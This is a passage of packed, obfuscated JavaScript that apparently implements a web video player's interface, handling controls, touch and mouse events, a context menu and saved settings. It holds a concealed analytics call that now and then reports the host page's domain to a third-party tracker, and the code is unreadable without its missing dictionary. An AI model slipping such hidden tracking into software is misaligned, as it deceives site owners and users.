1m;1o;1w"1h":L 1h;1o;1w"x0":L x0;1o;1w"y0":L y0;1o;1w"2j":L 2j;1o;1w"Tw":L Tw;1o;7D:L J}};H.2i=E(1h,x){c8(1h){1w"1A":4L=x;1o;1w"3Y":3Y=x;1o;1w"2n":1m=="3c"||C.1u==1?O(1c,{"3u":(x?"4L":"3w")}):O(1c,{"2n":(x?"4e":"1X")});4L=x;1o;1w"3F":O(1c,{"2H":"3F("+x+")"});3F=x;1o;1w"3Q":O(1c,{"2H":"3Q("+x+")"});3Q=x;1o;1w"1G":O(1c,{"1G":x});1o;1w"1a":O(1c,{"1a":x});1o;1w"1e":O(1c,{"1e":x});1o;1w"2j":2j=x;1o;1w"fB":C.fB=x;1o;1w"Y":O(1c,{"Y":x});1o;1w"1d":O(1c,{"1d":x});1o;1w"CG":C.190=x;1o;1w"x":O(1c,{"1a":x});1o;1w"y":O(1c,{"1e":x});1o;1w"x0":x0=x;1o;1w"y0":y0=x;1o}};H.3e=E(x){3e(x)};H.tm=E(x){};H.gR=E(bN,bS){if(3Y){if(1m=="1M"||bZ){dJ(bN,bS);o.S.hU(1h)}if(1m=="1M"){o.ac=G}dJ(bN,bS);7I(2j,1,"no")}};H.gX=E(bN,bS){if(3Y){Bv();3Y=J;dJ(bN,bS);o.S.hU(1h);7I(2j,1,"no")}};E 7I(1i,1f,x){1i<0?1i=0:\'\';if(v.4Y>0&&1f>1){1f=1f-v.4Y;1i=1i-v.4Y}if(C.4c==1&&C.BG==1&&C.nA!=1){if(!C.TG&&1i>0){BJ();C.TG=G}}if(3Y&&1f!=1){}F{B 5m;if(1f>0&&1i>0){if(1i>1f){1i=1f}5m=w*(1i/1f);if(5m==8w.2k){5m=-1}}F{5m=0}if(5m>=0){O(8w,{"Y":5m});if(C.BA==1&&5h&&!x){}F{nw(5m)}}if(I(dc)){if(1f<2&&1m=="3c"){if(mS){2X(dc);mS=J}}F{if(!mS){4O(dc);mS=G}dc.1N=1m=="3c"?4S(1i==0?1f:1i):yk(1i)}}}};H.7I=E(1i,1f,x){if(1f!=TI||1i!=Tz||x){7I(1i,1f,x)}};H.TF=E(){2j>1?2j=1:\'\';2j<0?2j=0:\'\';O(8w,{"Y":(2j*w)})};H.TD=E(1i,1f){if(1f>0&&1i>0){B 5m=w*(1i/1f);O(dh,{"Y":5L(5m)});TC=1f;B9=1i}F{B9=0;O(dh,{"Y":0})}};H.m5=E(x){if(C.6G==1){if(!o.6G){if(x!=0){if(1P Tg!=="1S"){o.6G=1z Tg(1c,C,x);o.bG=G}}}F{if((!I(x)||x==0)&&o.bG){o.6G.1u();o.bG=J}F{if(!o.bG||(I(x)&&x!=1&&x!=0)){o.6G.Bj(x);o.bG=G}}}}};E SS(){o.dw=1L("1U");O(o.dw,{\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'Y\':v.lT,\'1d\':v.Bm,\'6S\':\'3w\',"3o-1T":"1X","2b-1B":"#18Y","2C-6H":v.SH+\'px\',"2n":"1X"});o.dw.id="199"+v.id;if(v.Cl==1){O(o.dw,{"2C":v.SC+"px 6w "+Cr(\'1B\',v.Sz)})}if(v.Sy==1){O(o.dw,{"5Z-n1":"oe 1px cO 5o(0,0,0,0.5)"})}o.dw.C.4f="lO";1c.1J(o.dw)}E oF(){2L=1L("1U");O(2L,{\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'1d\':\'2q\',"3o-1T":"1X","1G":0,"4P":"1G 0.1s 2Y"});C=4I(C,\'mD\',\'mD\');3m=1L("1U");O(3m,{\'1t\':\'2m\',\'2N-1a\':C.Cu,\'2N-2h\':C.SR,\'2N-1e\':C.oy,\'2N-2J\':C.CC-1,\'1H-7s\':\'5c\',\'1B\':C.Cv,\'4u-nD\':h0(C.Ci),\'4u-3H\':C.Cg*2o(v.6A,1),\'i4-fF\':C.BQ+\'px\',\'3c-1d\':"1",\'2b-1B\':4z(C.lJ,C.mB),\'2C-6H\':C.BV});C.Ta?C.ix=C.Ta:\'\';if(C.ix==1){9j=1L("1U");9j.1N=\'<23 Y="9X" 1d="my" C2="0 0 8 6" 7y="1.1" 3n="3b://3j.w3.3f/3J/23" 3n:3r="3b://3j.w3.3f/5T/3r"><iw id="T9" 2U="1X" 3v="\'+3T(C.lJ)+\'" 3v-bt="T2" 9a="0 0 8 0 4 6"></iw></23>\'}1c.1J(2L);2L.1J(3m);if(C.ix==1){2L.1J(9j);O(9j,{\'1G\':C.mB})}2L.C.4f="2a"};E Tj(){if(o.3R&&v.dO==1&&!o.1K){B f=o.3R.bc();if(f.t&&f.d){7I(f.t,f.d)}}};E yk(x){B y=2G.4x(x*100);if(bZ){if(o.gG){L(bZ&&3p(C.3m)?C.3m+\'&iF;\':\'\')+3L(x*o.6R.7q(-1)[0]).Cf(1)}}L y};H.4N=E(){1c.3z(a8);if(bg){bg.iK("8f");bg.iK("iJ");bg.iK("iB");bg.5a.3z(bg);bg=29}if(4c){1c.3z(4c)}if(1c.5a==o.1Y){o.1Y.3z(1c)}F{if(o.1D){if(1c.5a==o.1D){o.1D.3z(1c)}}}1c=29}};B Tn=E(){B i;B C=[];B w;B h;B 4L=G;B 3F=1;B 3Q=1;B x0=0;B y0=0;B ca=4g(pW,171);B 1m,1h="bg";B 1E="172";C["1t"]=v.1D.1t;X(B k in v.1D){if(v.1D.2r(k)){C[k]=v.1D[k]}}if(C.1A==0){v.1D.h=C.h=0;C.2N=C.2B="0 0 0 0";C.5D=0}C["1O"]=1;C=4I(C,\'2B\',\'2B\');if(I(C.mL)){if(C.mL!=20&&C.2B=="-20 0 0 0"){C.9W=C.mL}}if(3p(C.Ts)&&o.cB){C=4I(C,\'2B\',\'Ts\')}if(C.176==1){C.4q+=\'%\';C.4G+=\'%\'}B 1c=1L("1U");if(C.bA==1&&C.5D==0){C.Nk=C.a;v.1D.a=C.a=1}F{C.bA=0}O(1c,{\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'Y\':(C.mN==1?\'100%\':o.bD),\'1G\':C.a,\'3o-1T\':\'1X\',\'fC\':\'oY\',\'pT\':\'1em\'});o.1Y.1J(1c);B bg=1L("1U");O(bg,{\'1d\':C.h-(C.1t!=\'1e\'?C.gh+C.9W:0),\'2n\':\'4e\',\'2B-1a\':C.4q,\'2B-2h\':C.4G,\'2C-6H\':C.7Q});if(C.Tv>0){O(bg,{\'2C\':\'1px 6w 5o(i3,i3,i3,\'+C.Tv+\')\'})}1c.1J(bg);w=1c.2k;v.g4=-C.9W;if(C.5D==1){if(C.1B==\'4l\'||v.1D.6K!=\'\'){if(C.1t!=\'1e\'){v.g4=98-C.h}B 4y=\'2D:6K/BM;ib,16W+178/T/D+17c/17e/17f==\';if(v.1D.6K.K("2D:6K")>-1){4y=v.1D.6K}O(bg,{\'1d\':C.h+(C.1t!=\'1e\'?v.g4:0),\'2b\':\'1g(\'+4y+\') g2-x 50% 100%\',\'2b-3H\':\'2q\'})}F{B j4=\'to 2J, \'+4z(C.1B,0)+\', \'+4z(C.1B,1);O(bg,{\'2b\':\'-tU-2Y-5D(\'+j4+\')\',\'2b\':\'-3S-2Y-5D(\'+j4+\')\',\'2b\':\'-ms-2Y-5D(\'+j4+\')\',\'2b\':\'-o-2Y-5D(\'+j4+\')\',\'2b\':\'2Y-5D(\'+j4+\')\'})}}F{if(C.bA==1){O(1c,{\'lL-8h\':\'bA(9X)\'});O(bg,{\'1G\':C.Nk})}O(bg,{\'2b-1B\':C.1B})}H.h=E(){L C.h-(C.1t!=\'1e\'?C.9W:0)};H.c=E(){L 1c};H.s=E(1h){L C[1h]};H.g=E(x){if(1c){c8(x){1w"w":1c.2k>0?w=1c.2k:\'\';L w;1o;1w"Y":L 1c.2k;1o;1w"1d":L 1c.3h;1o;1w"x":L 5L(1c.C.1a);1o;1w"y":L 5L(1c.C.1e);1o;1w"1G":L 1c.C.1G?1c.C.1G:1;1o;1w"1A":L 4L;1o;1w"3F":L 3F;1o;1w"3Q":L 3Q;1o;1w"1h":L 1h;1o;1w"x0":L x0;1o;1w"y0":L y0;1o;1w"ca":L 1h+ca;1o;7D:L J}}F{L J}};H.2i=E(1h,x){c8(1h){1w"1A":4L=x;1o;1w"w":w=x;1o;1w"2n":O(1c,{"2n":(x&&v.iV!=1?"4e":"1X")});4L=x;1o;1w"1O":O(1c,{"2H":"1O("+x+")"});3F=x;3Q=x;1o;1w"3F":O(1c,{"2H":"3F("+x+")"});3F=x;1o;1w"3Q":O(1c,{"2H":"3Q("+x+")"});3Q=x;1o;1w"1G":O(1c,{"1G":x});1o;1w"1a":O(1c,{"1a":x});1o;1w"1e":O(1c,{"1e":x});1o;1w"Y":O(1c,{"Y":x});1o;1w"1d":O(1c,{"1d":x});1o;1w"x":O(1c,{"1a":x});1o;1w"y":O(1c,{"1e":x});1o;1w"x0":x0=x;1o;1w"y0":y0=x;1o}};H.4N=E(){o.1Y.3z(1c);1c=29}};if(1P(3A)=="51"){Ng()}o.H=H;if(3A.id){if(1R.8d(3A.id)){DN()}F{1R.1v(\'17V\',nb)}}F{1P Ne==\'E\'?Ne():\'\'}E DN(){if(I(3A.id)){if(1R.8d(3A.id)){if(!QZ(1R.8d(3A.id))||3A.4L==1){3A.17X==1?1F(nb,50):nb()}F{1F(DN,50)}}}}E nb(){X(B i=0;i<6U.R;i++){if(I(6U[i])){if(6U[i].3O("id")==3A.id){if(6U[i].3O("a3")){6U[i].3O(\'2f\')}}F{if(v.17Y==1&&6U[i].3O("v","3D")==1){3A.3D=0}}}}6U.2u(o.H);B 2f=J;if(I(3A.CV)){X(B i=2;i<10;i++){if(3A.CV==i&&o[\'u\'+i]!=\'\'){v=bv(v,5B.7l(ex(o[\'u\'+i])));2f=G}}}if(o.u!=\'\'&&!2f){v=bv(v,(1P o.u!="3N"?5B.7l(ex(o.u)):o.u))}if(1P(181)!="E"){X(B 1h in 3A){if(3A.2r(1h)){if(1h.K("N0")==0){3A[1h]=29}}}}v=bv(v,3A);o.1Q=1R.8d(v.id);if(v.jK==1&&v.182==1&&1P(Dh)=="E"){Bl(o.1Q,"183");if(!Dh()){1Z.1R.1v("a9",Dh)}}F{MW()}}E MW(){B Df=v.2t;if(v.184==1&&I(v.2t)&&I(Df)){v.2t!=\'\'?v.2t=Df:\'\'}if((!I(v.2z)||v.2z==\'\')&&v.17W==1){1j(\'5V\');L}if(v.Nq==1||v.yL==1){1Z.1v(\'7A\',E(1q){B x=1S;B y;I(1q.2D.1i)?x=1q.2D.1i:\'\';I(1q.2D.1M)?x=1q.2D.1M:\'\';I(1q.2D.NM)?y=1q.2D.NM:\'\';I(1q.2D.3O)?y=1q.2D.3O:\'\';if(y&&v.z3){if(v.z3!=\'\'){B pm=v.z3.1r(/\\s+/ig,\'\').2F(\',\');if(pm.K(y)==-1){L}}}if(v.yL==1){if(1P(NN)=="E"){NN(1q)}}if(y&&o.9q){if(I(1q.2D.2i)){x=1q.2D.2i}B z=42(y,x);1Z.aq.ns({1q:y,eF:z},\'*\')}})}X(B 1h in o.iM){if(o.iM.2r(1h)){o.iM[1h]!=\'\'?o.lN+=o.iM[1h]+\' \':\'\'}}1j(o.7y+\' \'+o.lN);fA=v.id;o.d=9x.yQ;o.hs=9x.188;if(!v.53&&8T([o.hs],\'#1I-\')){v.53=o.hs.1y(o.hs.K(\'#1I-\')+6)}if(aq){B pf=J;2Z{if(aq){if(aq.1R){B oV=aq.1R.3Z("NJ");X(B i=0;i<oV.R;i++){if(oV[i].8D===1Z){o.9n=oV[i];o.pB=G;v.NR!=1?O(o.9n,{"2C":"1X"}):\'\';o.NW=o.9n.C;1j("9K")}}}F{pf=G}}}2A(d4){pf=G}if(pf){o.pB=G;1j("18b-eD")}}o.pB&&1R.fQ?o.eD=1R.fQ.2F(\'/\')[2]:\'\';!o.Ns?NG():\'\';if(1P(NF)=="E"){if(NF()){L}}o.9q=G;NC();B Nx=1z 4W();if(Nx.17L()==20){if(4g(1,20)==10&&v.17T!=0){Nr(o.yG,o.yG);1F(E(){if(1Z.ga){ga(\'h9\',\'UA-17F-6\',\'2q\',{\'8O\':\'6D\',\'17G\':G});ga(\'17H\',\'M5\');ga(\'M5:17M\',[o.d]);ga(\'6D.aU\',\'1q\',{LT:\'LS\',LR:\'nb\',LQ:o.d})}},hf)}}if(v.ga==1&&v.LP!=1){if(1P LO==\'E\'){o.ga=1z LO()}}if(!o.1Q){v.1j=1;1j(\'id "\'+v.id+\'" nd zC\');L J}o.1Q.1N=\'\';O(o.1Q,{\'2N\':0,\'17N-fF\':\'aT\'});o.aZ=o.1Q.3h;o.b0=o.1Q.2k;if(I(v.ng)&&!I(v.5p)){if(I(v.ng.5p)){v.5p=v.ng.5p}if(I(v.ng.gS)){v.gS=v.ng.gS}}if(o.1Q.C.Y.K("%")>-1){o.17O=o.1Q.C.Y}if(v.5p=="cX"||o.1Q.C.1d.K("%")>-1){v.5p="%";o.os=o.1Q.C.1d;o.aZ=0}if(o.b0==0){if(o.1Q.C.Y.K("px")>0){o.b0=2Q(o.1Q.C.Y)}F{if(o.1Q.5a.C.Y.K("px")>0){o.b0=2Q(o.1Q.5a.C.Y)}F{if(o.1Q.5a.5a.C.Y.K("px")>0){o.b0=2Q(o.1Q.5a.5a.C.Y)}}}}if(7M(v.5p).K("x")>0){o.5p=v.5p.2F("x")[0]/v.5p.2F("x")[1];if(o.aZ==0){o.aZ=o.b0/o.5p}}F{o.5p=0}O(o.1Q,{\'1t\':\'hS\',\'5Z-gk\':\'qx-5Z\',\'1H-7s\':\'1a\',\'-3S-ha-nn\':\'1X\',\'A6\':h0(\'pC-pE\'),\'8N-1d\':15,\'fC\':14*2o(v.6A,1),\'3c-1d\':\'1em\',\'Pg\':\'PK\',\'1B-MB\':\'1X\'});if(v.n1==1){O(o.1Q,{\'5Z-n1\':\' 0 Dq 19A 5o(50,50,93,.1), 0 cO Dq 5o(0,0,0,.1bc)\'})}if(o.5p>0){O(o.1Q,{\'1d\':o.aZ})}F{O(o.1Q,{\'1d\':o.aZ==0?o.os:o.aZ})}if(o.b0==0){O(o.1Q,{\'Y\':\'100%\'})}o.1Y=1L("1U");O(o.1Y,{\'1t\':\'2m\',\'5Z-gk\':\'qx-5Z\',\'8W\':v.oS,\'1B\':\'#3I\',\'Y\':\'100%\',\'1d\':\'100%\',\'1a\':0,\'1e\':0,\'fC\':\'oY\',\'3c-1d\':\'1em\'});if(v.yK!=1){o.1Y.C.6S=\'3w\'}if(v.1bf==1){o.1Y.C.8W=\'bH\'}if(v.2C==1){O(o.1Q,{\'2C\':v.Mr+\'px 6w \'+v.a4})}o.O=1R.1L(\'C\');o.O.1E=\'1H/O\';o.1Y.1J(o.O);o.1Y.6Q("id",\'1bg\'+v.id);oZ(1);if(1Z.O0){B MS=1z O0(E(e){if(e[0].zT.R>0){X(B i=0;i<e[0].zT.R;i++){if(e[0].zT[i]==o.1Y){pJ()}}}});MS.1bi(o.1Q,{1bb:G})}o.hc=1L(\'9K\');4j(o.hc,{"id":"PE"+v.id,"pN":"no","26":"PE"+v.id,"zH":"G","PC":"G","zM-ql":"G"});O(o.hc,{\'1t\':\'2m\',\'Y\':\'100%\',\'1d\':\'100%\',\'2C\':0,\'3o-1T\':\'1X\'});if(!1R.1bn(\'.An\')){B 1C="";if(v.Pp==1){X(B i=1;i<4;i++){if(3p(v[\'1B\'+i])){1C+=\'--1bo\'+i+\':\'+3T(v[\'1B\'+i])+\';\'}}}qp("5C, 5C > *{-3S-1bp-3u: 3w;1t: qq;1e: 2q;1a: 2q;6S:4L;Pg:PK!8m;7a-Y:1X!8m;ih-1m: 1b9;2H-lU: 5c 5c;5Z-gk:qx-5Z!8m;-3S-Q5-Q6-1B: 5o(0,0,0,0);-3S-Q5-Q6-1B: bH;1H-1aT:0!8m;"+1C+"} 5C 4y{7a-Y:1X} 5C > *:7t{Qe: 1X} 5C,5C a,5C a:1aU,5C a:1aV,5C a:iT,5C a:do,5C a:7t{1B:#du;4u-3H:100%;}5C 9K{2C:0}5C 9K{2n:4e!8m;7a-1d:1X!8m;2b:bH}.An{}");o.1Y.6Q(\'1aY\',\'An\')}o.1Y.1J(o.hc);o.1Q.1b1=E 1b3(e){o.qI++;if(o.qI==5){v.1j=1;1j(o.7y+\' \'+o.lN+\' \'+o.lM)}if(!e)B e=1Z.1q;e.9L=G;if(e.cP)e.cP();B x=e.iP-fo(o.1Y);B y=e.te-mj(o.1Y);if(v.1b6==1){if(I(v.q5)){if(4t(v.q5)!=\'\'){o.Aw=v.q5;I(v.PM)?o.ip=v.PM:\'\';v.q5==\'1X\'?o.ip=o.d:\'\'}}}yw(x,y);L J};E yw(x,y){if(o.ip.K(o.d)==-1||v.Ob==1||v.5l==1){if(!I(o.5l)){!v.oC?v.oC="4l":\'\';!v.xZ?v.xZ="3I":\'\';o.5l=1L(\'1U\');B 1C;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.5l==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1C=1L("As");if(i==9){if(v.1bT!=1){1C.Az=o.Aw+(v.OY==1?" "+o.7y:\'\')}F{1o}}F{1C.Az=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2F(\',\');1C.Az+=\' (\'+(42(z[0].1y(4))==1?2V(\'on\'):2V(\'cX\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2y")==0){o.iH=G;!o.2y?o.S.OZ():\'\'}}1C.6Q("i",i);Pa(1C);1C.1v("2j",OO);o.5l.1J(1C);n++}}}O(o.5l,{"1H-2H":"1bO","3c-1d":"1","bi-9e":"dq","2b":4z(v.oC,0.7)});if(n>1){O(o.5l,{"2N":"cO"})}o.5l.C.4f="1c0";o.5l.mu=OM;o.1Y.1J(o.5l)}F{4O(o.5l)}O(o.5l,{"1t":"2m","1e":y,"1a":x,"1H-7s":"1a"});B yo=J;if(o.2T-x<o.5l.2k-20&&v.yK!=1){O(o.5l,{"1a":x-o.5l.2k});yo=G}if(v.1c1==1||yo){O(o.5l,{"1H-7s":"2h"})}o.OU=x;o.P4=y;2P(o.nS);o.nS=1F(E(){2X(o.5l)},3J)}}E OM(){2P(o.nS);o.nS=1F(E(){2X(o.5l)},3J)}E OO(e){B i=e.4C.3g("i");B y;B yl=J;if(i>0){if(i==9){o.ip!=\'\'?1Z.5M(o.ip):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3O:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2F(\',\');B b=o.S.yu(x,"3E");B u=42(z[0].1y(4),z[1],b);js(z,u);yn();yw(o.OU,o.P4);yl=G}F{y=x.2F(",");42(y[0].1y(4),(I(y[1])?y[1]:29))}}if(x.K("2y:")==0&&o.2y){o.2y.3O(x.1y(6))}if(x.K("js:")==0){y=x.2F(",");2l(y[0].1y(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1g:")==0){x=x.1r(/\\(1g\\)/g,lX());x=x.1r(/\\(yF\\)/g,dl(I(v.bE)?v.bE:1R.fQ));x=x.1r(/\\(26\\)/g,o.df);x=x.1r(/\\(8U\\)/g,v.8U);1Z.5M(x.1y(4))}}}!yl?2X(o.5l):\'\'}}E Pa(x){O(x,{"2N":"xW cO","4u-3H":(v.P9?v.P9:"55")*2o(v.6A,1)+"%","i4-fF":"0.1bx","1G":0.9,"1B":v.xZ});x.1v("d5",OW);x.1v("eq",Om)}E OW(e){O(e.4C,{"1G":1});O(e.4C,{"2b":4z(v.oC,0.5)})}E Om(e){O(e.4C,{"1G":0.9});O(e.4C,{"2b":"1X"})}o.1p=1z Oq();if(o.1p.5H){B zb=(v.Ov==1?\'*::-3S-Q-S-1K-1ax-nX {2n: 1X!8m;-3S-yI: 1X;}\':\'\');if(v.oE==1&&v.Q2!=1&&(v.Qh!=1||!o.1p.9i)&&(v.Qg!=1||!o.1p.nk)){}F{if(o.1p.5H&&v.gL==1){}F{zb+=\'dx::-3S-Q-S {2n:1X !8m;}*::-3S-Q-S-1aw {2n: 1X!8m;-3S-yI: 1X;}*::--3S-Q-S-1I-nX {2n: 1X!8m;-3S-yI: 1X;}\'}}B 1C=1R.1L(\'C\');1C.1E=\'1H/O\';1C.1J(1R.Q3(zb));o.1Y.1J(1C)}if(o.1p.tk){v.3D==1&&v.1at==1?v.3D=0:\'\'}if(o.5p==0){if(o.1Y.3h==15&&!o.os&&v.Pn>0){O(o.1Q,{"1d":v.Pn})}}if(I(v.za)){v.1b.h3=v.za}if(I(v.sQ)){v.1b.sM=v.sQ}if(I(v.1K)){o.2M=v.1K}if(I(1Z.Pq)&&v.16U==1){1Z.Pq(gy)}F{gy()}}E gy(){1j("gy");o.W=1z Pe();if(!v.2z){v.2z="?"}if(v.pl){v.2z=v.pl+o.fv}o.t6=tW();o.Pt=0;o.6g=Pv();if(o.6g){if(3k.4Q("zt")!=29){o.mJ=3k.4Q("zt")}F{o.mJ=tW();3k.7w("zt",o.mJ)}if(v.zk==1){if(3k.4Q("z8")!=29){o.6Y=3k.4Q("z8");if(3p(v.ek)){if(v.ek.K(o.6Y)>-1){o.6Y=29}}}}if(v.Px==1){if(3k.4Q("yV")!=29){v.cV=3k.4Q("yV")}}X(B i=0;i<o.dT.R;i++){if(v[\'Py\'+o.dT[i]]==1){if(3k.4Q("PB"+o.dT[i])!=29){}F{v[o.dT[i]+\'s\']=0}}}8Y("13p");8Y("13q")}o.aj=o.8o.1y(o.8o.K("://")+3);if(o.aj.K("#")>0){o.aj=o.aj.1y(0,o.aj.K("#"))}if(o.6g&&v.dO==1){o.3R=1z PF()}if(v.jK==1){o.3u=v.13r;Bl(o.1Q,"3u",G)}v.dR==1&&v.jK==1?o.dR=1z 13s():\'\';v.ab==1?13u():\'\';if(v.13w==1){o.dp=1z 13x();o.dp.r8()}o.Q=1z Mv(v.2z);if(!o.1p.2e||v.ap==1){o.1Y.1v("131",E(){o.5f=G;o.rA=G;o.S?o.S.Ml():\'\'});o.1Y.1v("MA",E(e){if(!o.3Y){if(v.1D.ao>0){2P(o.ME);o.ME=1F(E(){if(o.5f!=o.rA){o.5f=o.rA;o.S.z2()}},v.1D.ao*2a)}F{o.5f=J}o.rA=J;if(o.S){o.S.tm()}}})}if(!o.1p.2e){o.1Y.1v("MK",E(e){o.3Y=G});o.1Y.1v("aV",E(e){o.3Y=J;if(!o.6c){o.ac=J;o.gd=J}if(o.1p.ih&&o.1p.ap&&o.2c){1F(E(){o.5f=J;o.S.z2()},47)}1F(E(){o.7t=G},47);if(o.1p.2e&&o.S.DF()){}F{o.S?o.S.gX(e.6v,e.ai):\'\'}if(v.fO==1){if(o.S.d7()){o.S.8r()}}});o.1Y.1v("Mj",E(e){if(I(o.S)){if(o.3Y){o.S.gR(e.6v,e.ai)}F{o.S.DG()}}})}if(o.1p.2e){1Z.1v("12Z",SL,J)}v.hw==1&&1P MM==\'E\'?o.hw=1z MM():\'\';o.4a.1v("gj",E(e){if(e.8Z){o.h6=e.8Z.R}o.3Y=G;o.5f=G;o.tP=J;tG("1K",e)},{gW:G});o.4a.1v("aJ",E(e){if(e.8Z){o.h6=e.8Z.R;if(o.h6>1){o.z6=1}}if(o.3Y){o.tP=G;tG("MO",e)}},{gW:G});o.4a.1v("cM",E(e){o.3Y=J;1F(E(){o.5f=J},47);if(v.tO==1){B n2=1z 4W().6f();if(n2-o.8t<(v.kr?v.kr:0.3)*2a){tq(e)}}!o.tP&&o.h6<2&&o.z6!=1?lH(e):\'\';o.tP=J;o.h6=0;if(e.8Z.R==0){o.h6=0;o.z6=0}tG("5r",e)},{gW:G});2Z{1Z.1R.1v("aV",E(e){o.7t=J;if(!o.6c){o.ac=J;o.gd=J}if(o.3Y&&o.S){o.3Y=J;o.S.gX(e.6v,e.ai);o.S.tm()}if(!o.5f&&!o.1p.2e&&!o.1p.tv){o.S.e0();if(o.3t){o.3t.aS()}o.S.MP()}})}2A(d4){}1Z.1R.1v("Mj",E(e){o.S&&o.3Y?o.S.gR(e.6v,e.ai):\'\'});o.1Y.1v("gj",E(e){o.ih=G;o.3Y=G},{gW:G});o.1Y.1v("cM",E(e){o.ih=J;o.3Y=J},{gW:G});1Z.1R.1v("aJ",E(e){if(o.S&&o.ih){o.S.gR(e.8Z[0].iP,e.8Z[0].te)}},{gW:G});1Z.1R.1v("13f",E(e){B x=e.4C.ty.sK();if(x==\'sR\'||x==\'Bu\'||x==\'LL\'){L}F{o.S?o.S.Mi(e):\'\'}});1Z.1R.1v("13g",E(e){B x=e.4C.ty.sK();if(x==\'sR\'||x==\'Bu\'||x==\'1U\'||x==\'LL\'){L}F{o.S?o.S.LM(e):\'\'}});if(o.9n){D6(aq.1R,SJ)}D6(1R,Tu);E D6(x,z){B y=[\'\',\'tU\',\'3S\',\'ms\',\'13D\'];if(x){X(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"13l":\'\'),z,J)}}}if(!I(o.hc.8D)){1j("13E");L}F{o.hc.8D.1v(\'5E\',oL,G)}if(!o.1p.2e){o.4a.1v("2j",lH,J);if(v.oB==1&&v.tO==1){o.4a.1v("142",tq,J)}}nV();if(v.4H){v.4H.on==1?o.4H=1z 145():\'\'}v.7e==1?o.7e=1z 147():\'\';v.iy==1?o.iy=1z 13Z():\'\';o.S=1z Dd();if(v.dQ.LY){o.rJ=v.dQ.M1}cU();d2();if(o.6g){if(v.Dk==1&&v.1M!=0&&!o.1p.2e){if(3k.4Q("Dl")!=29){v.1M=3k.4Q("Dl")}if(3k.4Q("k8")==1&&v.rV==1){v.43=1}}if(v.M2==1){B sp=3k.4Q("M4");if(I(sp)){if(sp.K(\'.\')>0&&o.gG){o.W.dL(sp,1)}F{if(o.6R){B rS=8T(o.6R,sp,G);if(rS!=-1&&o.S.M8(\'5k\')){o.bf=rS;o.Q.dL(o.6R[rS])}o.S.M9()}}}}B CL=J;if(v.CJ==1){X(B j=0;j<o.e1.R;j++){if(3k.4Q("cW"+o.e1[j])!=29){v[o.e1[j]]=3k.4Q("cW"+o.e1[j]);CL=G}}}if(o.1p.2e){if(!CL){v.CM&&v.CM>-1?v.l0=v.CM:\'\'}if(I(v.Me)){v.Ma=v.Me;3p(v.Mh)?v.Mf=v.Mh:\'\'}}}if(o.3R){B f=o.3R.bc();if(f.t&&f.d){o.S.eS(f.t,f.d);o.S.46(f.t,f.d);v.1f=f.d}}o.W.4D(v.1M);if(v.43==1){o.W.6h();o.S.6i()}if(I(v.Nv)){42("5k",v.Nv)}o.9I=1z CU();if(v.7Q>0){if(v.fO==1||o.cS<120){O(o.1Q,{"2C-6H":(v.7Q+"px")});O(o.1Y,{"2C-6H":(v.7Q+"px")})}F{13H()}}if(I(v.6X)){DM("6X")}if(I(v.9P)){DM("9P")}if(I(o.1b)){js("1b")}if(v.8J==1&&v.13G==1){o.W.rc()}X(B i=2;i<10;i++){if(I(v["fK"+i])){if(v["fK"+i]=="2e"&&o.1p.2e){42("fK",i)}}}1F(oL,47,G);1F(E(){js("9q");if(v.bp){if(1P v.bp==\'E\'){v.bp=v.bp.8O};2l(v.bp+(v.bp.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E lH(e){if(o.DJ[o.4a]>2){L}o.DR=G;v.kr==0?v.tO=1:\'\';if(o.qL&&v.sT==1&&!o.1p.tv){tq(e)}F{B t=(v.kr?v.kr:0.35)*2a;og();2P(o.NS);o.NS=1F(E(){o.9h=0},t+4o);if(v.tO==1||(v.oB==0&&v.22.tn!=1)){DD()}F{o.qL=1F(DD,t)}}o.9h++;tc()}E DD(){og();if(o.1p.2e){if(o.S.DF()&&v.13R!=1){if(o.3d&&v.t0==1){o.W.6V();v.t0=0}o.S.DG();L}if(o.kf){if(v.NX==1&&v.13S==1&&o.1p.eg){L}if(v.gL==1&&v.13T==1&&o.1p.5H){L}}}if(o.9h>1&&v.22.tn==1){o.9h=0;L}o.9h=0;if(v.sT==1){o.1p.2e&&v.13U==1?\'\':o.W.lH()}}E tq(e){og();B y=J;if(v.22.tn==1){if(e){if(v.22.13V==1&&!o.1p.2e){}F{B x;if(o.1p.2e){x=e.13F;if(!x){if(e.Dz){x=e.Dz[0].iP-fo(o.1Y)}}}F{x=e.12X}if(o.bx>1){x=x/o.bx}if(x){if(x<o.2T/2){if(x<o.2T*20/100){42("4w","-"+2o(v.22.NL,10)*o.9h);v.22.2S==1&&v.22.NK==1?7P(\'4w\',0):\'\';y=G}}F{if(x>o.2T-o.2T*20/100){42("4w","+"+2o(v.22.NL,10)*o.9h);v.22.2S==1&&v.22.NK==1?7P(\'4w\',1):\'\';y=G}}if(y){if(e.cP)e.cP()}}}}}if(!y){if(v.oB==1){if(v.oE==1&&o.1p.2e){}F{o.2c?o.W.7T():o.W.9H()}}}}E og(){2P(o.qL);o.qL=1S}E oL(x){if(o.Np!=o.1Y.2k){x?o.Np=o.1Y.2k:\'\';oL()}F{d2()}}E d2(){B y=J;if(o.bD!=o.1Y.2k||o.cS!=o.1Y.3h){y=G}nV();o.S?o.S.5E():\'\';o.Q.5E();y&&!o.2c?js("5E",o.bD+\',\'+o.cS):\'\'}E nV(){B xw=o.1Y.2k;B xh=o.1Y.3h;if(o.S){if(v.BN==1){if(v.1b.1t!="2J"){B 